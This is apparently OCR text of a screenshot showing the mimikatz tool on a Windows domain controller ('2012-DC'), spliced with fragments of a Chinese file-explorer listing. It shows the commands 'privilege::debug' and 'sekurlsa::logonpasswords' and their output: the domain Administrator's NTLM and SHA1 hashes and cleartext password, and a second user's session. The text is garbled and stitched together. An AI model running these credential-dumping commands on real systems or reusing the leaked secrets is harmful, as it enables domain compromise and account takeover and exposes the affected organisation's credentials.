 主页
2012-DC
2008 R2
mimikatz 2.2.0 x64 (oe.eo)
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2673654 (00000000:0028cbf6)
Session : CachedInteractive from 1
User Name : Administrator
Domain : SHQAX
Logon Server : 2012-DC
Logon Time : 2021/1/27 21:11:03
SID : S-1-5-21-1830516205-1272680086-2450899533-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : SHQAX
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : SHQAX
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : SHQAX
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain : SHQAX.COM
* Password : 1qaz@WSX
ssp :
credman :
Authentication Id : 0 ; 459782 (00000000:00070406)
Session : Interactive from 1
User Name : zhoucheng
Domain : SHQAX
Logon Server : 2012-DC
Logon Time : 2021/1/18 11:13:52
SID : S-1-5-21-1830516205-1272680086-2450899533-1104
msv :
[00000003] Primary
* Username : zhoucheng
搜索 x64
修改日期 类型 大小
2013/1/22 20:19 系统文件 37 KB
2020/9/18 19:19 应用程序 1,279 KB
2020/9/18 19:19 应用程序扩展 47 KB
建日期: 2020/9/18 19:19
30 KB
21 KB
41 KB
36 KB